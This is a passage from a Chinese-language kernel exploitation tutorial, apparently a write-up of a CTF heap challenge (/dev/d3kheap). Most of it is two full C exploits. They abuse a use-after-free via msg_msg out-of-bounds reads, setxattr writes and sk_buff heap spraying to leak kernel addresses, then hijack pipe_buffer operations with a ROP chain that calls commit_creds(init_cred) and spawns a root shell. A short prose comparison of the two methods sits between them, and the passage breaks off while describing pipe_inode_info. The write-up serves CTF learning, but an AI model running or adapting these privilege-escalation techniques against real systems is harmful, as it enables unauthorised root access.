
#define DATALEN_SEG ((size_t)PAGE_SIZE-sizeof(struct msg_msgseg))

int get_msg_queue(void) {

return msgget(IPC_PRIVATE, 0666 | IPC_CREAT);

}

long read_msg(int msqid, void *msgp, size_t msgsz, long msgtyp) {

return msgrcv(msqid, msgp, msgsz, msgtyp, 0);

}

int write_msg(int msqid, void *msgp, size_t msgsz, long msgtyp) {

((struct msgbuf *) msgp)->mtype = msgtyp;

return msgsnd(msqid, msgp, msgsz, 0);

}

long peek_msg(int msqid, void *msgp, size_t msgsz, long msgtyp) {

return msgrcv(msqid, msgp, msgsz, msgtyp, MSG_COPY | IPC_NOWAIT | MSG_NOERROR);

}

void build_msg(void *msg, uint64_t m_list_next, uint64_t m_list_prev,

uint64_t m_type, uint64_t m_ts, uint64_t next, uint64_t security) {

((struct msg_msg *) msg)->m_list.next = (void *) m_list_next;

((struct msg_msg *) msg)->m_list.prev = (void *) m_list_prev;

((struct msg_msg *) msg)->m_type = (long) m_type;

((struct msg_msg *) msg)->m_ts = m_ts;

((struct msg_msg *) msg)->next = (void *) next;

((struct msg_msg *) msg)->security = (void *) security;

}

struct {

long mtype;

char mtext[DATALEN_MSG + DATALEN_SEG];

} oob_msgbuf;

struct page;

struct pipe_inode_info;

struct pipe_buf_operations;

/* read start from len to offset, write start from offset */

struct pipe_buffer {

struct page *page;

unsigned int offset, len;

const struct pipe_buf_operations *ops;

unsigned int flags;

unsigned long private;

};

struct pipe_buf_operations {

/*

* ->confirm() verifies that the data in the pipe buffer is there

* and that the contents are good. If the pages in the pipe belong

* to a file system, we may need to wait for IO completion in this

* hook. Returns 0 for good, or a negative error value in case of

* error. If not present all pages are considered good.

*/

int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);

/*

* When the contents of this pipe buffer has been completely

* consumed by a reader, ->release() is called.

*/

void (*release)(struct pipe_inode_info *, struct pipe_buffer *);

/*

* Attempt to take ownership of the pipe buffer and its contents.

* ->try_steal() returns %true for success, in which case the contents

* of the pipe (the buf->page) is locked and now completely owned by the

* caller. The page may then be transferred to a different mapping, the

* most often used case is insertion into different file address space

* cache.

*/

int (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);

/*

* Get a reference to the pipe buffer.

*/

int (*get)(struct pipe_inode_info *, struct pipe_buffer *);

};

bool is_kernel_text_addr(size_t addr) {

return addr >= 0xFFFFFFFF80000000 && addr <= 0xFFFFFFFFFEFFFFFF;

// return addr >= 0xFFFFFFFF80000000 && addr <= 0xFFFFFFFF9FFFFFFF;

}

bool is_dir_mapping_addr(size_t addr) {

return addr >= 0xFFFF888000000000 && addr <= 0xFFFFc87FFFFFFFFF;

}

#define INVALID_KERNEL_OFFSET 0x1145141919810

const size_t kernel_addr[] = {

0xffffffff812b76e9,

0xffffffff82101980,

0xffffffff82e77440,

0xffffffff82411de7,

0xffffffff817894f0,

0xffffffff833fac90,

0xffffffff823c3785,

0xffffffff810b2990,

0xffffffff82e49900,

0xffffffff8111b8b4,

0xffffffff8204ac40,

0xffffffff8155c320,

0xffffffff810d6ee0,

0xffffffff810e55e0,

0xffffffff82f05e80,

0xffffffff82ec0260,

0xffffffff8157a030,

0xffffffff81578190,

0xffffffff81531b30,

0xffffffff81531b00,

0xffffffff8153b150,

0xffffffff8153b2e0,

0xffffffff8149e380,

0xffffffff8149e3a0,

0xffffffff814a3840,

0xffffffff814a38c0,

0xffffffff8149ecb0,

0xffffffff8149ece0,

0xffffffff814a6140,

0xffffffff814a6170,

0xffffffff814a94a0,

0xffffffff814a9550,

0xffffffff814a2f60,

0xffffffff814a2f80,

0xffffffff814a2a00,

0xffffffff814a2a30,

0xffffffff813c3240,

0xffffffff813c33f0,

0xffffffff813b6ed0,

0xffffffff813b6f80,

0xffffffff82e49580,

0xffffffff824090ba,

0xffffffff82e44340,

0xffffffff810c36d0,

0xffffffff810c3770,

0xffffffff832d3298,

0xffffffff81534480,

0xffffffff81537ae0,

0xffffffff81537bb0,

0xffffffff81537e70,

0xffffffff81537dc0,

0xffffffff81533f90,

0xffffffff81537a50,

0xffffffff81537a80,

0xffffffff81537bd0,

0xffffffff81537b50,

0xffffffff81537b10,

0xffffffff82074bc0,

0xffffffff82e40e00,

0xffffffff82e40e10,

0xffffffff82e41b30,

0xffffffff82e41b30,

0xffffffff82e41b20,

0xffffffff82074bc0,

0xffffffff823f7315,

0xffffffff82ee55e8,

0xffffffff81b03c50,

0xffffffff82ee4fc0,

0xffffffff824a50a6,

0xffffffff82ee5504,

0xffffffff810adc40,

0xffffffff823cbe01,

0xffffffff82ee55ec,

0xffffffff810adc40,

0xffffffff824a11c0,

0xffffffff82ee55f0,

0xffffffff810add80,

0xffffffff824a11e3,

0xffffffff82ee55f4,

0xffffffff810add80,

0xffffffff8249da10,

0xffffffff82ee55f8,

0xffffffff810add80,

0xffffffff824a1234,

0xffffffff82ee55fc,

0xffffffff810adc40,

0xffffffff824a1242,

0xffffffff82ee5600,

0xffffffff810add80,

0xffffffff824a1257,

0xffffffff82ee5604,

0xffffffff810adc40,

0xffffffff824a11d0,

0xffffffff82ee55f0,

0xffffffff810ade00,

0xffffffff824a66ff,

0xffffffff82ee5664,

0xffffffff810adc70,

0xffffffff82049b20,

0xffffffff82049b24,

0xffffffff81322c60,

0xffffffff81322c80,

0xffffffff813250b0,

0xffffffff81325110,

0xffffffff8131cb00,

0xffffffff8131cb20,

0xffffffff81325070,

0xffffffff813250b0,

0xffffffff81325220,

0xffffffff81325270,

0xffffffff81322d60,

0xffffffff81322d90,

0xffffffff81322bb0,

0xffffffff81322bd0,

0xffffffff8132f9f0,

0xffffffff8132fa20,

0xffffffff8132fa80,

0xffffffff8132fab0,

0xffffffff813228c0,

0xffffffff813228f0,

0xffffffff81325160,

0xffffffff813251d0,

0xffffffff813228a0,

0xffffffff813228c0,

0xffffffff81319b00,

0xffffffff81319b20,

0xffffffff81319c60,

0xffffffff81319d80,

0xffffffff81321cf0,

0xffffffff81321d10,

0xffffffff81319b40,

0xffffffff81319c60,

0xffffffff81321fd0,

0xffffffff81321ff0,

0xffffffff81330b90,

0xffffffff81330be0,

0xffffffff813242b0,

0xffffffff81324480,

0xffffffff81327ed0,

0xffffffff81327ef0,

0xffffffff813220b0,

0xffffffff813220d0,

0xffffffff81322680,

0xffffffff813226a0,

0xffffffff813252d0,

0xffffffff81325340,

0xffffffff8132f340,

0xffffffff8132f360,

0xffffffff81322b00,

0xffffffff81322b20,

0xffffffff81330b30,

0xffffffff81330b90,

0xffffffff81319ac0,

0xffffffff81319ae0,

0xffffffff81327e70,

0xffffffff81327e90,

0xffffffff81322ae0,

0xffffffff81322b00,

0xffffffff8131cae0,

0xffffffff8131cb00,

0xffffffff81319ae0,

0xffffffff81319b00,

0xffffffff8132fa20,

0xffffffff8132fa50,

0xffffffff820b97c0,

0xffffffff81714cf0,

0xffffffff817144e0,

0xffffffff82dca8c0,

0xffffffff82ee5e90,

0xffffffff813578e0,

0xffffffff810c5370,

0xffffffff834abf40,

0xffffffff812620e0,

0xffffffff824a9b51,

0xffffffff8204b0a0,

0xffffffff82eda220,

};

size_t kernel_offset_query(size_t kernel_text_leak) {

if (!is_kernel_text_addr(kernel_text_leak)) {

return INVALID_KERNEL_OFFSET;

}

for (int i = 0; i < sizeof(kernel_addr) / 8; i++) {

if (!((kernel_text_leak ^ kernel_addr[i]) & 0xFFF) && !((kernel_text_leak - kernel_addr[i]) & 0xFFFFF)) {

return kernel_text_leak - kernel_addr[i];

}

}

printf("[-] unknown kernel addr: %p\n", kernel_text_leak);

return INVALID_KERNEL_OFFSET;

}

size_t search_kernel_offset(void *buf, int len) {

size_t *search_buf = buf;

for (int i = 0; i < len / 8; i++) {

size_t kernel_offset = kernel_offset_query(search_buf[i]);

if (kernel_offset != INVALID_KERNEL_OFFSET) {

printf("[+] kernel leak addr: %p\n", search_buf[i]);

printf("[+] kernel offset: %p\n", kernel_offset);

return kernel_offset;

}

}

return INVALID_KERNEL_OFFSET;

}

int d3heap_fd;

void chunk_add() {

ioctl(d3heap_fd, 0x1234);

}

void chunk_delete() {

ioctl(d3heap_fd, 0xdead);

}

#define HEAP_SIZE 1024

#define MSG_QUE_NUM 5

struct {

long mtype;

char mtext[HEAP_SIZE - sizeof(struct msg_msg)];

} msgbuf;

char fake_msg[HEAP_SIZE];

size_t init_cred = 0xffffffff82c6d580;

size_t commit_creds = 0xffffffff810d25c0;

size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81c00ff0;

size_t pop_rdi_ret = 0xffffffff810938f0;

size_t push_rsi_pop_rsp_pop_rbx_pop_r12_pop_r13_pop_rbp_ret = 0xffffffff812dbede;

int main() {

bind_core(0);

save_status();

d3heap_fd = open("/dev/d3kheap", O_RDONLY);

chunk_add();

chunk_delete();

int msqid[MSG_QUE_NUM];

for (int i = 0; i < MSG_QUE_NUM; i++) {

if ((msqid[i] = get_msg_queue()) < 0) {

puts("[-] mdgget failed.");

exit(-1);

}

memset(msgbuf.mtext, 'A' + (i % 26), sizeof(msgbuf.mtext));

msgbuf.mtype = i + 1;

if (write_msg(msqid[i], &msgbuf, sizeof(msgbuf.mtext), i + 1) < 0) {

puts("[-] msgnd failed.");

exit(-1);

}

}

chunk_delete();

memset(fake_msg, '#', sizeof(fake_msg));

build_msg(fake_msg, 0, 0, 0, DATALEN_MSG, 0, 0);

setxattr("/flag", "sky123", fake_msg, HEAP_SIZE, 0);

if (peek_msg(msqid[0], &oob_msgbuf, DATALEN_MSG, 0) < 0) {

puts("[-] msgrcv failed.");

return -1;

}

printf("[*] msgbuf->mtype: %ld\n", oob_msgbuf.mtype);

qword_dump("leak msg_queue addr from msg_msg", oob_msgbuf.mtext, DATALEN_MSG);

size_t kernel_offset = INVALID_KERNEL_OFFSET;

size_t msg_queue_addr = 0;

size_t msg_msg_offset;

int msg_queue_index = -1;

for (int i = sizeof(msgbuf.mtext); i < DATALEN_MSG; i += 8) {

struct msg_msg *msg_msg = (struct msg_msg *) &oob_msgbuf.mtext[i];

if (is_dir_mapping_addr((size_t) msg_msg->m_list.next)

&& msg_msg->m_list.next == msg_msg->m_list.prev

&& msg_msg->m_ts == sizeof(msgbuf.mtext)

&& msg_msg->m_type >= 2 && msg_msg->m_type <= MSG_QUE_NUM) {

msg_queue_addr = (size_t) msg_msg->m_list.next;

msg_msg_offset = i + sizeof(struct msg_msg);

msg_queue_index = (int) msg_msg->m_type - 1;

break;

}

}

kernel_offset = search_kernel_offset(&oob_msgbuf.mtext[sizeof(msgbuf.mtext)], DATALEN_MSG - sizeof(msgbuf.mtext));

if (msg_queue_addr) {

printf("[+] msg_queue addr: %p\n", msg_queue_addr);

printf("[*] msg_queue index: %d\n", msg_queue_index);

} else {

puts("[-] failed to leak heap.");

exit(-1);

}

build_msg(fake_msg, 0, 0, 0, DATALEN_MSG + DATALEN_SEG, msg_queue_addr - 8, 0);

setxattr("/flag", "sky123", fake_msg, HEAP_SIZE, 0);

if (peek_msg(msqid[0], &oob_msgbuf, DATALEN_MSG + DATALEN_SEG, 0) < 0) {

puts("[-] msgrcv failed.");

return -1;

}

printf("[*] msgbuf->mtype: %ld\n", oob_msgbuf.mtype);

qword_dump("leak msg_msg addr from msg_queue", &oob_msgbuf.mtext[DATALEN_MSG], DATALEN_SEG);

if (kernel_offset == INVALID_KERNEL_OFFSET) {

kernel_offset = search_kernel_offset(&oob_msgbuf.mtext[DATALEN_MSG], DATALEN_SEG);

}

size_t msg_msg_addr = *(size_t *) &oob_msgbuf.mtext[DATALEN_MSG];

printf("[+] msg_msg addr: %p\n", msg_msg_addr);

size_t cur_search_addr = msg_msg_addr - 8;

while (kernel_offset == INVALID_KERNEL_OFFSET) {

printf("[*] current searching addr: %p\n", cur_search_addr);

build_msg(fake_msg, 0, 0, 0, DATALEN_MSG + DATALEN_SEG, cur_search_addr, 0);

setxattr("/flag", "sky123", fake_msg, HEAP_SIZE, 0);

if (peek_msg(msqid[0], &oob_msgbuf, DATALEN_MSG + DATALEN_SEG, 0) < 0) {

puts("[-] msgrcv failed.");

return -1;

}

printf("[*] msgbuf->mtype: %ld\n", oob_msgbuf.mtype);

qword_dump("leak kernel addr form heap space", &oob_msgbuf.mtext[DATALEN_MSG], DATALEN_SEG);

kernel_offset = search_kernel_offset(&oob_msgbuf.mtext[DATALEN_MSG], DATALEN_SEG);

if (kernel_offset != INVALID_KERNEL_OFFSET) {

break;

}

size_t msg_offset = -1;

for (int i = DATALEN_MSG + DATALEN_SEG - 8; i >= DATALEN_MSG; i -= 8) {

if (!*(size_t *) &oob_msgbuf.mtext[i]) {

msg_offset = i - DATALEN_MSG;

break;

}

}

if (msg_offset == -1) {

puts("[-] failed to find next msg.");

exit(-1);

}

cur_search_addr += msg_offset;

}

init_cred += kernel_offset;

commit_creds += kernel_offset;

swapgs_restore_regs_and_return_to_usermode += kernel_offset;

pop_rdi_ret += kernel_offset;

push_rsi_pop_rsp_pop_rbx_pop_r12_pop_r13_pop_rbp_ret += kernel_offset;

build_msg(fake_msg, msg_msg_addr + 0x5000, msg_msg_addr + 0x5000, 0, sizeof(msgbuf.mtext), 0, 0);

setxattr("/flag", "sky123", fake_msg, HEAP_SIZE, 0);

if (read_msg(msqid[msg_queue_index], &msgbuf, sizeof(msgbuf.mtext), 0) < 0) {

puts("[-] msgrcv failed.");

return -1;

}

if (read_msg(msqid[0], &msgbuf, sizeof(msgbuf.mtext), 0) < 0) {

puts("[-] msgrcv failed.");

return -1;

}

int pipe_fd[2];

pipe(pipe_fd);

pipe((int[2]) {});

size_t pipe_buffer_addr = msg_msg_addr - msg_msg_offset;

printf("[+] pipe_buffer addr: %p\n", pipe_buffer_addr);

struct pipe_buffer *pipe_buf = (void *) &fake_msg;

pipe_buf->ops = (void *) (pipe_buffer_addr + 0x100);

((struct pipe_buf_operations *) &fake_msg[0x100])->release = (void *) push_rsi_pop_rsp_pop_rbx_pop_r12_pop_r13_pop_rbp_ret;

size_t *rop = (size_t *) &fake_msg[0x20];

int rop_idx = 0;

rop[rop_idx++] = pop_rdi_ret;

rop[rop_idx++] = init_cred;

rop[rop_idx++] = commit_creds;

rop[rop_idx++] = swapgs_restore_regs_and_return_to_usermode + 0x16;

rop[rop_idx++] = 0;

rop[rop_idx++] = 0;

rop[rop_idx++] = (size_t) get_shell;

rop[rop_idx++] = user_cs;

rop[rop_idx++] = user_rflags;

rop[rop_idx++] = user_sp;

rop[rop_idx++] = user_ss;

setxattr("/flag", "sky123", pipe_buf, HEAP_SIZE, 0);

close(pipe_fd[0]);

close(pipe_fd[1]);

return 0;

}

方法 2

与第一种方法不同,第二种方法相比修改 msg_msg 的结构体由 setxattr 换成了 sk_buff 。由于 sk_buff 不会被立即释放因此可以使用堆喷,在真实环境中成功率更高。

和第一种方法一样利用 msg_msg 劫持释放的 object 。不过这里由于采用 msg_msg 堆喷的方式劫持,因此不知道哪个 msg_msg 劫持了 object 。

一种解决方法是再次释放 object,然后使用 sk_buff 堆喷申请回来,同时修改 msg_msg 的 m_ts 为一个很大的值。当获取 msg_msg 中的数据时,在 copy_msg 函数中如果我们用于读取的 buffer 的大小小于 m_ts 会返回异常,根据这个可以判断出那个 msg_msg 劫持了 object 。

struct msg_msg *copy_msg(struct msg_msg *src, struct msg_msg *dst)

{

...

if (src->m_ts > dst->m_ts)// 有个 size 检查

return ERR_PTR(-EINVAL);

...

}

之后参考第一种方法泄露 msg_msg 的地址,之后修复并释放 msg_msg 然后堆喷 pipe_buffer 劫持。

读取 sk_buf 泄露 pipe_buffer->ops 从而泄露内核基址。然后参考方法 1 修改 pipe_buffer 提权。

由于 sk_buff 既可以写又可以读并且不会立即释放,相对于第一种方法只能 msg_msg 读,setxattr 写来说利用方式更加容易,可以借助堆喷提升成功率,对利用环境要求更小。

#ifndef _GNU_SOURCE

#define _GNU_SOURCE

#endif

#include <stdio.h>

#include <unistd.h>

#include <stdlib.h>

#include <fcntl.h>

#include <string.h>

#include <stdint.h>

#include <sys/ioctl.h>

#include <sys/socket.h>

#include <sys/ipc.h>

#include <sys/msg.h>

#include <sched.h>

#include <stdbool.h>

#include<ctype.h>

void bind_core(int core) {

cpu_set_t cpu_set;

CPU_ZERO(&cpu_set);

CPU_SET(core, &cpu_set);

sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);

}

size_t user_cs, user_rflags, user_sp, user_ss;

void save_status() {

__asm__("mov user_cs, cs;"

"mov user_ss, ss;"

"mov user_sp, rsp;"

"pushf;"

"pop user_rflags;");

puts("[*] status has been saved.");

}

void qword_dump(char *desc, void *addr, int len) {

uint64_t *buf64 = (uint64_t *) addr;

uint8_t *buf8 = (uint8_t *) addr;

if (desc != NULL) {

printf("[*] %s:\n", desc);

}

for (int i = 0; i < len / 8; i += 4) {

printf(" %04x", i * 8);

for (int j = 0; j < 4; j++) {

i + j < len ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");

}

printf(" ");

for (int j = 0; j < 32 && j + i < len; j++) {

printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');

}

puts("");

}

}

struct list_head {

struct list_head *next, *prev;

};

/* one msg_msg structure for each message */

struct msg_msg {

struct list_head m_list;

long m_type;

size_t m_ts; /* message text size */

void *next; /* struct msg_msgseg *next; */

void *security; /* NULL without SELinux */

/* the actual message follows immediately */

};

struct msg_msgseg {

struct msg_msgseg *next;

/* the next part of the message follows immediately */

};

#ifndef MSG_COPY

#define MSG_COPY 040000

#endif

#define PAGE_SIZE 0x1000

#define DATALEN_MSG ((size_t)PAGE_SIZE-sizeof(struct msg_msg))

#define DATALEN_SEG ((size_t)PAGE_SIZE-sizeof(struct msg_msgseg))

int get_msg_queue(void) {

return msgget(IPC_PRIVATE, 0666 | IPC_CREAT);

}

long read_msg(int msqid, void *msgp, size_t msgsz, long msgtyp) {

return msgrcv(msqid, msgp, msgsz, msgtyp, 0);

}

int write_msg(int msqid, void *msgp, size_t msgsz, long msgtyp) {

((struct msgbuf *) msgp)->mtype = msgtyp;

return msgsnd(msqid, msgp, msgsz, 0);

}

long peek_msg(int msqid, void *msgp, size_t msgsz, long msgtyp) {

return msgrcv(msqid, msgp, msgsz, msgtyp, MSG_COPY | IPC_NOWAIT | MSG_NOERROR);

}

void build_msg(void *msg, uint64_t m_list_next, uint64_t m_list_prev,

uint64_t m_type, uint64_t m_ts, uint64_t next, uint64_t security) {

((struct msg_msg *) msg)->m_list.next = (void *) m_list_next;

((struct msg_msg *) msg)->m_list.prev = (void *) m_list_prev;

((struct msg_msg *) msg)->m_type = (long) m_type;

((struct msg_msg *) msg)->m_ts = m_ts;

((struct msg_msg *) msg)->next = (void *) next;

((struct msg_msg *) msg)->security = (void *) security;

}

struct {

long mtype;

char mtext[DATALEN_MSG + DATALEN_SEG];

} oob_msgbuf;

#define SOCKET_NUM 8

#define SK_BUFF_NUM 128

int init_socket_array(int sk_socket[SOCKET_NUM][2]) {

for (int i = 0; i < SOCKET_NUM; i++) {

if (socketpair(AF_UNIX, SOCK_STREAM, 0, sk_socket[i]) < 0) {

printf("[x] failed to create no.%d socket pair!\n", i);

return -1;

}

}

return 0;

}

int spray_sk_buff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size) {

for (int i = 0; i < SOCKET_NUM; i++) {

for (int j = 0; j < SK_BUFF_NUM; j++) {

if (write(sk_socket[i][0], buf, size) < 0) {

printf("[x] failed to spray %d sk_buff for %d socket!", j, i);

return -1;

}

}

}

return 0;

}

int free_sk_buff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size) {

for (int i = 0; i < SOCKET_NUM; i++) {

for (int j = 0; j < SK_BUFF_NUM; j++) {

if (read(sk_socket[i][1], buf, size) < 0) {

puts("[x] failed to received sk_buff!");

return -1;

}

}

}

return 0;

}

struct page;

struct pipe_inode_info;

struct pipe_buf_operations;

/* read start from len to offset, write start from offset */

struct pipe_buffer {

struct page *page;

unsigned int offset, len;

const struct pipe_buf_operations *ops;

unsigned int flags;

unsigned long private;

};

struct pipe_buf_operations {

/*

* ->confirm() verifies that the data in the pipe buffer is there

* and that the contents are good. If the pages in the pipe belong

* to a file system, we may need to wait for IO completion in this

* hook. Returns 0 for good, or a negative error value in case of

* error. If not present all pages are considered good.

*/

int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);

/*

* When the contents of this pipe buffer has been completely

* consumed by a reader, ->release() is called.

*/

void (*release)(struct pipe_inode_info *, struct pipe_buffer *);

/*

* Attempt to take ownership of the pipe buffer and its contents.

* ->try_steal() returns %true for success, in which case the contents

* of the pipe (the buf->page) is locked and now completely owned by the

* caller. The page may then be transferred to a different mapping, the

* most often used case is insertion into different file address space

* cache.

*/

int (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);

/*

* Get a reference to the pipe buffer.

*/

int (*get)(struct pipe_inode_info *, struct pipe_buffer *);

};

bool is_kernel_text_addr(size_t addr) {

return addr >= 0xFFFFFFFF80000000 && addr <= 0xFFFFFFFFFEFFFFFF;

// return addr >= 0xFFFFFFFF80000000 && addr <= 0xFFFFFFFF9FFFFFFF;

}

bool is_dir_mapping_addr(size_t addr) {

return addr >= 0xFFFF888000000000 && addr <= 0xFFFFc87FFFFFFFFF;

}

void get_shell() { system("cat flag;/bin/sh"); }

int d3heap_fd;

void chunk_add() {

ioctl(d3heap_fd, 0x1234);

}

void chunk_delete() {

ioctl(d3heap_fd, 0xdead);

}

#define PRIMARY_MSG_SIZE 0x60

#define SECONDARY_MSG_SIZE 0x400

#define PIPE_NUM 256

#define HEAP_SIZE 1024

#define MSG_QUE_NUM 4096

#define MSG_TAG 0x1145141919810

size_t init_cred = 0xffffffff82c6d580;

size_t commit_creds = 0xffffffff810d25c0;

size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81c00ff0;

size_t pop_rdi_ret = 0xffffffff810938f0;

size_t push_rsi_pop_rsp_pop_rbx_pop_r12_pop_r13_pop_rbp_ret = 0xffffffff812dbede;

struct {

long mtype;

char mtext[SECONDARY_MSG_SIZE - sizeof(struct msg_msg)];

} msgbuf;

char fake_msg[704];

int main() {

bind_core(0);

save_status();

int sk_sockets[SOCKET_NUM][2];

init_socket_array(sk_sockets);

d3heap_fd = open("/dev/d3kheap", O_RDONLY);

int msqid[MSG_QUE_NUM];

for (int i = 0; i < MSG_QUE_NUM; i++) {

if ((msqid[i] = get_msg_queue()) < 0) {

puts("[-] mdgget failed.");

exit(-1);

}

}

chunk_add();

for (int i = 0; i < MSG_QUE_NUM; i++) {

memset(msgbuf.mtext, 'A' + (i % 26), sizeof(msgbuf.mtext));

if (write_msg(msqid[i], &msgbuf, sizeof(msgbuf.mtext), MSG_TAG) < 0) {

puts("[-] msgnd failed.");

exit(-1);

}

if (i == MSG_QUE_NUM / 2) {

chunk_delete();

}

}

chunk_delete();

build_msg(fake_msg, 0, 0, 0, -1, 0, 0);

if (spray_sk_buff(sk_sockets, fake_msg, sizeof(fake_msg)) < 0) {

puts("[-] failed to spary sk_buff.");

exit(-1);

}

int victim_qid = -1;

for (int i = 0; i < MSG_QUE_NUM; i++) {

if (peek_msg(msqid[i], &msgbuf, sizeof(msgbuf.mtext), 0) < 0) {

printf("[+] victim qid: %d\n", i);

victim_qid = i;

}

}

if (victim_qid == -1) {

puts("[-] failed to find uaf msg_queue.");

exit(-1);

}

if (free_sk_buff(sk_sockets, fake_msg, sizeof(fake_msg)) < 0) {

puts("[-] failed to release sk_buff.");

exit(-1);

}

memset(fake_msg, '#', sizeof(fake_msg));

build_msg(fake_msg, 0, 0, 0, DATALEN_MSG, 0, 0);

if (spray_sk_buff(sk_sockets, fake_msg, sizeof(fake_msg)) < 0) {

puts("[-] failed to spary sk_buff.");

exit(-1);

}

if (peek_msg(msqid[victim_qid], &oob_msgbuf, DATALEN_MSG, 0) < 0) {

puts("[-] failed to peek msg.");

exit(-1);

}

printf("[*] oob_msgbuf.mtype: %ld\n", oob_msgbuf.mtype);

qword_dump("try to find nearby secondary msg", oob_msgbuf.mtext, DATALEN_MSG);

size_t nearby_msg_que = 0;

int msg_msg_offset = 0;

for (int i = sizeof(msgbuf.mtext); i < DATALEN_MSG; i += HEAP_SIZE) {

struct msg_msg *msg_msg = (void *) &oob_msgbuf.mtext[i];

printf("type: %p\n", msg_msg->m_type);

if (msg_msg->m_type == MSG_TAG && msg_msg->next == NULL

&& is_dir_mapping_addr((size_t) msg_msg->m_list.prev)

&& msg_msg->m_list.prev == msg_msg->m_list.next

&& msg_msg->m_ts == sizeof(msgbuf.mtext)) {

nearby_msg_que = (size_t) msg_msg->m_list.next;

msg_msg_offset = i + sizeof(struct msg_msg);

printf("[+] nearby msg_queue: %p\n", nearby_msg_que);

break;

}

}

if (!nearby_msg_que) {

puts("[-] failed to find nearby msg_queue.");

exit(-1);

}

if (free_sk_buff(sk_sockets, fake_msg, sizeof(fake_msg)) < 0) {

puts("[-] failed to release sk_buff.");

exit(-1);

}

build_msg(fake_msg, 0, 0, 0, DATALEN_MSG + DATALEN_MSG, nearby_msg_que - 8, 0);

if (spray_sk_buff(sk_sockets, fake_msg, sizeof(fake_msg)) < 0) {

puts("[-] failed to spary sk_buff.");

exit(-1);

}

if (peek_msg(msqid[victim_qid], &oob_msgbuf, DATALEN_MSG + DATALEN_SEG, 0) < 0) {

puts("[-] failed to peek msg.");

exit(-1);

}

printf("[*] oob_msgbuf.mtype: %ld\n", oob_msgbuf.mtype);

qword_dump("leak msg_msg addr", &oob_msgbuf.mtext[DATALEN_MSG], DATALEN_SEG);

size_t victim_addr = *(size_t *) &oob_msgbuf.mtext[DATALEN_MSG] - msg_msg_offset;

printf("[+] victim addr: %p\n", victim_addr);

if (free_sk_buff(sk_sockets, fake_msg, sizeof(fake_msg)) < 0) {

puts("[-] failed to release sk_buff.");

exit(-1);

}

build_msg(fake_msg, victim_addr + 0x800, victim_addr + 0x800, 1, sizeof(msgbuf.mtext), 0, 0);

if (spray_sk_buff(sk_sockets, fake_msg, sizeof(fake_msg)) < 0) {

puts("[-] failed to spary sk_buff.");

exit(-1);

}

if (read_msg(msqid[victim_qid], &msgbuf, sizeof(msgbuf.mtext), 1) < 0) {

puts("[-] failed to release secondary msg.");

exit(-1);

}

int pipe_fd[PIPE_NUM][2];

for (int i = 0; i < PIPE_NUM; i++) {

if (pipe(pipe_fd[i]) < 0) {

puts("[-] failed to create pipe.");

exit(-1);

}

if (write(pipe_fd[i][1], "sky123", 6) < 0) {

puts("[-] failed to write pipe.");

exit(-1);

}

}

size_t kernel_offset = -1;

struct pipe_buffer *pipe_buf = (struct pipe_buffer *) &fake_msg;

for (int i = 0; i < SOCKET_NUM; i++) {

for (int j = 0; j < SK_BUFF_NUM; j++) {

if (read(sk_sockets[i][1], &fake_msg, sizeof(fake_msg)) < 0) {

puts("[-] failed to release sk_buff.");

exit(-1);

}

if (is_kernel_text_addr((size_t) pipe_buf->ops)) {

qword_dump("leak pipe_buf_operations addr", fake_msg, sizeof(fake_msg));

printf("[+] leak pipe_buf_operations addr: %p\n", pipe_buf->ops);

kernel_offset = (size_t) pipe_buf->ops - 0xffffffff8203fe40;

printf("[+] kernel offset: %p\n", kernel_offset);

}

}

}

if (kernel_offset == -1) {

puts("[-] failed to leak kernel addr.");

exit(-1);

}

init_cred += kernel_offset;

commit_creds += kernel_offset;

swapgs_restore_regs_and_return_to_usermode += kernel_offset;

pop_rdi_ret += kernel_offset;

push_rsi_pop_rsp_pop_rbx_pop_r12_pop_r13_pop_rbp_ret += kernel_offset;

pipe_buf->page = (void *) 0xdeadbeef;

pipe_buf->ops = (void *) (victim_addr + 0x100);

((struct pipe_buf_operations *) &fake_msg[0x100])->release = (void *) push_rsi_pop_rsp_pop_rbx_pop_r12_pop_r13_pop_rbp_ret;

int rop_idx = 0;

size_t *rop = (size_t *) &fake_msg[0x20];

rop[rop_idx++] = pop_rdi_ret;

rop[rop_idx++] = init_cred;

rop[rop_idx++] = commit_creds;

rop[rop_idx++] = swapgs_restore_regs_and_return_to_usermode + 0x16;

rop[rop_idx++] = 0;

rop[rop_idx++] = 0;

rop[rop_idx++] = (size_t) get_shell;

rop[rop_idx++] = user_cs;

rop[rop_idx++] = user_rflags;

rop[rop_idx++] = user_sp;

rop[rop_idx++] = user_ss;

if (spray_sk_buff(sk_sockets, fake_msg, sizeof(fake_msg)) < 0) {

puts("[-] failed to spary sk_buff.");

exit(-1);

}

for (int i = 0; i < PIPE_NUM; i++) {

close(pipe_fd[i][0]);

close(pipe_fd[i][1]);

}

return 0;

}

pipe 管道相关

管道同样是内核中十分重要也十分常用的一个 IPC 工具,同样地管道的结构也能够在内核利用中为我们所用,其本质上是创建了一个 virtual inode 与两个对应的文件描述符构成的。

pipe_inode_info(kmalloc-192|GFP_KERNEL_ACCOUNT):管道本体

在内核中,管道本质上是创建了一个虚拟的 inode 来表示的,对应的就是一个 pipe_inode_info 结构体(inode->i_pipe),其中包含了一个管道的所有信息,当我们创建一个管道时,内核会创建一个 VFS inode 与一个 pipe_inode_info 结构体:

/**

* struct pipe_inode_info - a linux kernel pipe

* @mutex: mutex protecting the whole thing

* @rd_wait: reader wait point in case of empty pipe

* @wr_wait: writer wait point in case of full pipe

* @head: The point of buffer production

* @tail: The point of buffer consumption

* @note_loss: The next read() should insert a data-lost message

* @max_usage: The maximum number of slots that may be used in the ring

* @ring_size: total number of buffers (should be a power of 2)

* @nr_accounted: The amount this pipe accounts for in user->pipe_bufs

* @tmp_page: cached released page

* @readers: number of current readers of this pipe

* @writers: number of current writers of this pipe

* @files: number of struct file referring this pipe (protected by ->i_lock)

* @r_counter: reader counter

* @w_counter: writer counter

* @fasync_readers: reader side fasync

* @fasync_writers: writer side fasync

* @bufs: the circular array of pipe buffers

* @user: the user who created this pipe

